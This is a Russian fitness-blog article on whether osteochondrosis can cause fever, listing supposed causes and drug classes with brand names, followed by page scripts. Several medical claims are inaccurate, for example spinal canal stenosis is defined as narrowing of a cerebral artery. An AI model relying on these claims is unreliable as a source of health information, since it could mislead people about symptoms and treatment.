            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Валентина Намятова Фитнес-ЛФК Эксперт/Тренер</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 4 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="198">3.1к.</span></span>            <span class="entry-comments"><span class="entry-label">Комментарии</span> <a href="#comments">515</a></span>            <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2017-02-11"></time></span>
            <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2017-06-19"></time></span>        </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <p>Может ли быть при остеохондрозе повышенная температура? Остеохондроз является самым распространенным заболеванием позвоночника. Недуг встречается у людей разного возраста: от подросткового до пожилого. Остеохондроз сопровождается болями, недомоганием и онемением конечностей. Давайте найдем ответ на этот вопрос.<span id="more-198"></span></p>
<p>&nbsp;</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignnone wp-image-219 size-large" src="http://bodylux-fitness.info/wp-content/uploads/2017/02/temperatura-pri-osteohondroze-1-1024x683.jpg" alt="Фото температура при остеохондрозе" width="640" height="427"  srcset="https://bodylux-fitness.info/wp-content/uploads/2017/02/temperatura-pri-osteohondroze-1-1024x683.jpg 1024w, https://bodylux-fitness.info/wp-content/uploads/2017/02/temperatura-pri-osteohondroze-1-300x200.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2017/02/temperatura-pri-osteohondroze-1-768x512.jpg 768w, https://bodylux-fitness.info/wp-content/uploads/2017/02/temperatura-pri-osteohondroze-1.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /><meta itemprop="width" content="640"><meta itemprop="height" content="427"></span></p>
<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#pri-osteohondroze-povyshennaya-temperatura">При остеохондрозе повышенная температура &#8212; это повод для обследования?</a></li><li class="level-1"><a href="#pri-osteohondroze-povyshennaya-temperatura-2"> При остеохондрозе повышенная температура? </a></li><li class="level-2"><a href="#prichiny-sindroma">Причины синдрома:</a></li><li class="level-1"><a href="#lechenie-sindroma">Лечение синдрома</a></li><li class="level-1"><a href="#lechenie-sheynogo-osteohondroza-s-pomoschyu">Лечение шейного остеохондроза с помощью народных средств</a></li></ol></div><h2 id="pri-osteohondroze-povyshennaya-temperatura">При остеохондрозе повышенная температура &#8212; это повод для обследования?</h2>
<p>При остеохондрозе повышенная температура, возможно ли это? Да, может &#8212; при шейном и грудном формах заболевания. Температура повышается не сразу. Сначала возникают боли и дискомфорт, больной испытывает общее недомогание, появляется апатия к работе. Позже дискомфорт усиливается, и возникают болевые ощущения в груди, голове, шее. <strong>В этот момент человек может заметить небольшое повышение температуры, которая говорит о воспалительном процессе, инфекции или заражении позвонков.</strong></p>
<p>Остеохондроз грудного отдела позвоночника сопровождается сильными болями в ребрах и в районе лопаток. Заболевание можно спутать с пневмонией или еще хуже, с инфарктом миокарда. Поэтому в таком случае больному необходимо срочное обследование, которое поставит точный диагноз. Обычно температура тела человека, страдающего остеохондрозом в пределах нормы, но она может незначительно подняться, что требует немедленного обращения к врачу.<!--more--></p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="alignnone wp-image-211 size-full" title="при остеохондрозе повышенная температура" src="http://bodylux-fitness.info/wp-content/uploads/2017/02/boli-pri-shejnom-osteohondroze-simptomy-16_1.jpg" alt="Фото при остеохондрозе повышенная температура" width="700" height="499"  srcset="https://bodylux-fitness.info/wp-content/uploads/2017/02/boli-pri-shejnom-osteohondroze-simptomy-16_1.jpg 700w, https://bodylux-fitness.info/wp-content/uploads/2017/02/boli-pri-shejnom-osteohondroze-simptomy-16_1-300x214.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="499"></span></p>
<p>При жалобе больного на повышение температуры тела, врач назначает необходимое обследование, чтобы выяснить и устранить фактор, вызвавший ее подъем. Чтобы исключить опасное заболевание или инфекцию пациенту выписывается направление на МРТ позвоночника, биохимический и развернутый анализ крови, электрокардиограмму.</p>
<p>В любом случае температура при остеохондрозе указывает на воспалительные процессы в организме или наличие очага инфекции. Повышенная температура &#8212; это серьезный повод для обращения к врачу, поскольку она может указывать на инфекцию или заражение внутри позвонков. Но, ни в коем случае не занимайтесь самолечением, прием жаропонижающего препарата может и не сбить температуру, а нанести непоправимый вред организму.</p>
<h2 id="pri-osteohondroze-povyshennaya-temperatura-2"><strong> При остеохондрозе повышенная температура? </strong></h2>
<p>Многие врачи считают, что повышение температуры тела при остеохондрозе является причиной не самого заболевания, а воспалительных и патологических процессов, которые сопровождают недуг. Но повышенная температура не всегда может наблюдаться при течении заболевания. Этот симптом проявляется, когда в патологический процесс вовлечены структуры спинного мозга. Более того, повышенная температура может говорить о синдроме позвоночной артерии, который проявляется при запущенной форме шейного остеохондроза.<!--more--></p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignnone wp-image-209 size-full" src="http://bodylux-fitness.info/wp-content/uploads/2017/02/73882_original.jpg" alt="Изображение Болезнь спины и внутренних органов " width="886" height="901"  srcset="https://bodylux-fitness.info/wp-content/uploads/2017/02/73882_original.jpg 886w, https://bodylux-fitness.info/wp-content/uploads/2017/02/73882_original-295x300.jpg 295w, https://bodylux-fitness.info/wp-content/uploads/2017/02/73882_original-768x781.jpg 768w, https://bodylux-fitness.info/wp-content/uploads/2017/02/73882_original-70x70.jpg 70w" sizes="auto, (max-width: 886px) 100vw, 886px" /><meta itemprop="width" content="886"><meta itemprop="height" content="901"></span></p>
<h3 id="prichiny-sindroma">Причины синдрома:</h3>
<ol>
<li>Протрузии позвоночных дисков провоцируют воспалительные процессы, вызывая лихорадку. Выпячивание межпозвоночного диска является начальной стадией появления грыжи.</li>
<li>Стеноз мозгового канала, то есть сужение просвета мозговой артерии, которая проявляется при запущенной форме заболевания. Дегенеративно-дистрофические изменения в позвоночнике и микротравмы изменяют структуру межпозвоночных дисков, увеличивают межпозвонковые суставы, что приводит сдавливанию канала спинного мозга, вызывая боль и воспаление.</li>
<li>Синдром позвоночной артерии, при котором происходит защемление сосуда и окружающего нервного сплетения, вызывающий нарушение кровообращения в головном мозге. Также при синдроме позвоночной артерии наблюдаются головные боли, тошнота и рвота, нарушение слуха и зрения, шум в ушах.</li>
<li>Неврозы могут давать температуру при остеохондрозе, которые сопровождаются тревожностью, нарушением сна, учащенным сердцебиением, повышенной потливостью.</li>
<li>Мышечно-тонический синдром в сочетании с воспалительными процессами сопровождается головными болями в затылочной части головы, прострелами в лопатку и шею.</li>
<li>Фибромиалгический синдром на фоне дисплазии соединительных тканей повышает температуру тела больного. Синдром вызывает головные боли, судороги, боли в животе и псевдо-кардиалгию.</li>
<li>Неврологические заболевания вызывают воспаление во внутрипозвонковых структурах.</li>
</ol>
<p>Защемление нервов также может вызвать воспалительный процесс, который провоцирует подъем температуры. Для выявления причины синдрома больному необходимо пройти полное обследование, поскольку остеохондроз может вызывать имитирующие симптомы других заболеваний внутренних органов.</p>
<h2 id="lechenie-sindroma"><strong>Лечение синдрома</strong></h2>
<p>Обычные жаропонижающие препараты не устранят причину  жара, когда при остеохондрозе повышенная температура. Поэтому больному назначаются лекарственные средства, которые снимут воспаление, устранят инфекцию и болевой синдром, а также помогут восстановить поврежденные ткани. К таким медикаментам относят:</p>
<ul>
<li>нестероидные противовоспалительные препараты устраняют боль, воспаление и отеки: Диклофенак, Ибупрофен, Индометацин, Кетонал, Найз;</li>
<li>анальгетики применяются для снятия болевого синдрома: Анальгин, Баралгин;</li>
<li>хондропротекторы предотвращают разрушение хрящевых тканей, способствуют их восстановлению и питанию: Афлутол, Хондроксид, Терафлекс;</li>
<li>витаминно-минеральные комплексы участвуют в обмене кальция и уменьшают болевой синдром: Кальций D3, Мильгамма, Нейробион.</li>
</ul>
<p><!--more--></p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="alignnone wp-image-210 size-full" src="http://bodylux-fitness.info/wp-content/uploads/2017/02/boli-pri-osteohondroze-30_3_1.jpg" alt="Фото лечение температуры при остеохондрозе в Житомире" width="480" height="320"  srcset="https://bodylux-fitness.info/wp-content/uploads/2017/02/boli-pri-osteohondroze-30_3_1.jpg 480w, https://bodylux-fitness.info/wp-content/uploads/2017/02/boli-pri-osteohondroze-30_3_1-300x200.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /><meta itemprop="width" content="480"><meta itemprop="height" content="320"></span></p>
<p>Препараты для <a href="http://bodylux-fitness.info/2017/03/18/osteohondroz-lechenie-profilaktika/">лечения остеохондроза</a> используются в разных формах: таблетках, ампулах для инъекций, мазях и свечах. Строго соблюдайте все дозировки препаратов, назначенные врачом.</p>
<blockquote><p>При появлении неприятных симптомов, сразу же обращайтесь к врачу и не пытайтесь бороться с недугом самостоятельно, иначе рискуете навредить своему здоровью и вызвать серьезные осложнения.</p></blockquote>
<p>Но помните, если вас мучает остеохондроз, температура может повыситься не из-за него, поэтому необходимо выяснить причину ее повышения для предотвращения развития других заболеваний. Если вас тревожат какие-либо симптомы, не откладывайте визит к врачу, чтобы не потерять драгоценное время для лечения и усугубить болезнь. Будьте здоровы!</p>
<p><!--more--></p>
<h2 id="lechenie-sheynogo-osteohondroza-s-pomoschyu">Лечение шейного остеохондроза с помощью народных средств</h2>
<p>https://www.youtube.com/watch?v=KhaBwQ2l_So</p>    </div><!-- .entry-content -->

</article>








    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://bodylux-fitness.info/wp-content/uploads/2017/02/1c37ac47e3b55f294eb0f00c48a590df_XL-e1443534582258-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>




<!--noindex-->
<div class="author-box">
    <div class="author-info">
        <div class="author-box__ava">
            <img alt='' src='https://secure.gravatar.com/avatar/24fe11a2f049f40d0dc669e09982ff270d58a01503042caa76d661c8b2a1703a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/24fe11a2f049f40d0dc669e09982ff270d58a01503042caa76d661c8b2a1703a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>        </div>

        <div class="author-box__body">
            <div class="author-box__author">
                <a href ="https://bodylux-fitness.info/author/admin/" target="_blank">Валентина Намятова Фитнес-ЛФК Эксперт/Тренер</a>            </div>
            <div class="author-box__description">
                <!--noindex--><!--/noindex-->
            </div>

            
        </div>
    </div>

            <div class="author-box__rating">
            <div class="author-box__rating-title">Оцените автора</div>
            <div class="wp-star-rating js-star-rating star-rating--score-4" data-post-id="198" data-rating-count="2" data-rating-sum="7" data-rating-value="3.5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>        </div>
    </div>
<!--/noindex-->

<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bodylux-fitness.info/2017/02/11/mozhet-li-byt-povyshenaya-temperatura-pri-osteohondroze/" content="ПРИ ОСТЕОХОНДРОЗЕ ПОВЫШЕННАЯ ТЕМПЕРАТУРА МОЖЕТ ЛИ БЫТЬ ТАКОЕ?">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://bodylux-fitness.info/wp-content/uploads/2018/02/Logo1.2-e1517826871453.png" alt="BODYLUX-FITNESS"></div><meta itemprop="name" content="BODYLUX-FITNESS"><meta itemprop="telephone" content="BODYLUX-FITNESS"><meta itemprop="address" content="https://bodylux-fitness.info"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/02/11/mozhet-li-byt-povyshenaya-temperatura-pri-osteohondroze/#respond" style="display:none;">Отменить ответ</a></small></div><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://bodylux-fitness.info/wp-login.php?redirect_to=https%3A%2F%2Fbodylux-fitness.info%2F2017%2F02%2F11%2Fmozhet-li-byt-povyshenaya-temperatura-pri-osteohondroze%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2020/04/16/bol-v-sheynom-otdele-pozvonochnika-chto-delat/"><img width="330" height="220" src="https://bodylux-fitness.info/wp-content/uploads/2020/04/bol-v-shejnom-otdele-pozvonochnika.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="боль в шее" decoding="async" loading="lazy" srcset="https://bodylux-fitness.info/wp-content/uploads/2020/04/bol-v-shejnom-otdele-pozvonochnika.jpg 960w, https://bodylux-fitness.info/wp-content/uploads/2020/04/bol-v-shejnom-otdele-pozvonochnika-300x200.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2020/04/bol-v-shejnom-otdele-pozvonochnika-768x512.jpg 768w" sizes="auto, (max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2020/04/16/bol-v-sheynom-otdele-pozvonochnika-chto-delat/">БОЛЬ В ШЕЙНОМ ОТДЕЛЕ ПОЗВОНОЧНИКА: ЧТО ДЕЛАТЬ?</a></div><div class="post-card__description">Иногда не так повернулся, сделал резкое движение  и</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">1.3к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2018/04/01/massazh-pri-osteohondroze-sheynogo-otdela/"><img width="330" height="220" src="https://bodylux-fitness.info/wp-content/uploads/2018/04/massazh-pri-osteohondroze.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bodylux-fitness.info/wp-content/uploads/2018/04/massazh-pri-osteohondroze.jpg 960w, https://bodylux-fitness.info/wp-content/uploads/2018/04/massazh-pri-osteohondroze-300x200.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2018/04/massazh-pri-osteohondroze-768x512.jpg 768w" sizes="auto, (max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2018/04/01/massazh-pri-osteohondroze-sheynogo-otdela/">МАССАЖ ПРИ ОСТЕОХОНДРОЗЕ ШЕЙНОГО ОТДЕЛА</a></div><div class="post-card__description">Остеохондроз шейного отдела – неприятная патология</div><div class="post-card__meta"><span class="post-card__comments">360</span><span class="post-card__views">885</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2018/01/08/uprazhneniya-pri-skolioze-u-detey-lfk/"><img width="335" height="168" src="https://bodylux-fitness.info/wp-content/uploads/2018/01/lfk-pri-skolioze-u-detey.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bodylux-fitness.info/wp-content/uploads/2018/01/lfk-pri-skolioze-u-detey.jpg 800w, https://bodylux-fitness.info/wp-content/uploads/2018/01/lfk-pri-skolioze-u-detey-300x150.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2018/01/lfk-pri-skolioze-u-detey-768x384.jpg 768w, https://bodylux-fitness.info/wp-content/uploads/2018/01/lfk-pri-skolioze-u-detey-400x200.jpg 400w" sizes="auto, (max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2018/01/08/uprazhneniya-pri-skolioze-u-detey-lfk/">УПРАЖНЕНИЯ ПРИ СКОЛИОЗЕ У ДЕТЕЙ (ЛФК)</a></div><div class="post-card__description">Упражнения при сколиозе: лечебная физкультура – отличный</div><div class="post-card__meta"><span class="post-card__comments">1435</span><span class="post-card__views">886</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2017/05/14/joga-dlya-pozvonochnika/"><img width="335" height="204" src="https://bodylux-fitness.info/wp-content/uploads/2017/05/joga-dlya-pozonochnika-i-zdorov-ya.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="йога для спины" decoding="async" loading="lazy" srcset="https://bodylux-fitness.info/wp-content/uploads/2017/05/joga-dlya-pozonochnika-i-zdorov-ya.jpg 1150w, https://bodylux-fitness.info/wp-content/uploads/2017/05/joga-dlya-pozonochnika-i-zdorov-ya-300x183.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2017/05/joga-dlya-pozonochnika-i-zdorov-ya-768x467.jpg 768w, https://bodylux-fitness.info/wp-content/uploads/2017/05/joga-dlya-pozonochnika-i-zdorov-ya-1024x623.jpg 1024w" sizes="auto, (max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2017/05/14/joga-dlya-pozvonochnika/">ЙОГА ДЛЯ ПОЗВОНОЧНИКА</a></div><div class="post-card__description">Йога для позвоночника и спины является тем средством</div><div class="post-card__meta"><span class="post-card__comments">536</span><span class="post-card__views">1.5к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2017/04/25/osteohondroz-lechenie-spiny/"><img width="335" height="188" src="https://bodylux-fitness.info/wp-content/uploads/2017/04/osteohondroz.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bodylux-fitness.info/wp-content/uploads/2017/04/osteohondroz.jpg 1280w, https://bodylux-fitness.info/wp-content/uploads/2017/04/osteohondroz-300x169.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2017/04/osteohondroz-768x432.jpg 768w, https://bodylux-fitness.info/wp-content/uploads/2017/04/osteohondroz-1024x576.jpg 1024w" sizes="auto, (max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2017/04/25/osteohondroz-lechenie-spiny/">ОСТЕОХОНДРОЗ ЛЕЧЕНИЕ СПИНЫ</a></div><div class="post-card__description">Когда появляется остеохондроз лечение спины превращается</div><div class="post-card__meta"><span class="post-card__comments">1351</span><span class="post-card__views">954</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2017/03/18/osteohondroz-lechenie-profilaktika/"><img width="335" height="220" src="https://bodylux-fitness.info/wp-content/uploads/2017/03/osteohondroz.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="остеохондроз" decoding="async" loading="lazy" srcset="https://bodylux-fitness.info/wp-content/uploads/2017/03/osteohondroz.jpg 600w, https://bodylux-fitness.info/wp-content/uploads/2017/03/osteohondroz-300x196.jpg 300w" sizes="auto, (max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2017/03/18/osteohondroz-lechenie-profilaktika/">ОСТЕОХОНДРОЗ-ЛЕЧЕНИЕ И ПРОФИЛАКТИКА</a></div><div class="post-card__description">Остеохондроз лечение и как избавиться от ненавистных болей?</div><div class="post-card__meta"><span class="post-card__comments">124</span><span class="post-card__views">1к.</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2017/09/02/kak-uskorit-obmen-veshhestv-osnovnye-metody/"><img width="335" height="176" src="https://bodylux-fitness.info/wp-content/uploads/2017/06/pohudenie.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="ускорить обменные процессы" decoding="async" loading="lazy" srcset="https://bodylux-fitness.info/wp-content/uploads/2017/06/pohudenie.jpg 1264w, https://bodylux-fitness.info/wp-content/uploads/2017/06/pohudenie-300x158.jpg 300w, https://bodylux-fitness.info/wp-content/uploads/2017/06/pohudenie-768x403.jpg 768w, https://bodylux-fitness.info/wp-content/uploads/2017/06/pohudenie-1024x538.jpg 1024w" sizes="auto, (max-width: 335px) 100vw, 335px" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2017/09/02/kak-uskorit-obmen-veshhestv-osnovnye-metody/">КАК УСКОРИТЬ ОБМЕН ВЕЩЕСТВ ОСНОВНЫЕ МЕТОДЫ</a></div><div class="post-card__description">Немногие желающие похудеть задумываются о том, как</div><div class="post-card__meta"><span class="post-card__comments">597</span><span class="post-card__views">890</span></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://bodylux-fitness.info/2017/03/28/kakie-myshtsy-rabotayut-pri-prisedanii/"><img width="316" height="220" src="https://bodylux-fitness.info/wp-content/uploads/2017/03/Prisedanija-dlja-jagodic.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="приседания" decoding="async" loading="lazy" srcset="https://bodylux-fitness.info/wp-content/uploads/2017/03/Prisedanija-dlja-jagodic.jpg 600w, https://bodylux-fitness.info/wp-content/uploads/2017/03/Prisedanija-dlja-jagodic-300x209.jpg 300w" sizes="auto, (max-width: 316px) 100vw, 316px" /></a></div><div class="post-card__title"><a href="https://bodylux-fitness.info/2017/03/28/kakie-myshtsy-rabotayut-pri-prisedanii/">КАКИЕ МЫШЦЫ РАБОТАЮТ ПРИ ПРИСЕДАНИИ?</a></div><div class="post-card__description">Ответ на вопросы, какие мышцы работают при приседании</div><div class="post-card__meta"><span class="post-card__comments">790</span><span class="post-card__views">3.4к.</span></div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-4"><div class="footer-widget"></div><div class="footer-widget"></div><div class="footer-widget"></div><div class="footer-widget"></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 Копирование информации только с разрешения правообладателя.
	        </div>

    </div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop"></button>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/reboot/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="reboot-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https://bodylux-fitness.info/wp-admin/admin-ajax.php","nonce":"31d8621766"};
//# sourceURL=reboot-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bodylux-fitness.info/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.5.4" id="reboot-scripts-js"></script>
<script type="text/javascript" src="https://bodylux-fitness.info/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bodylux-fitness.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 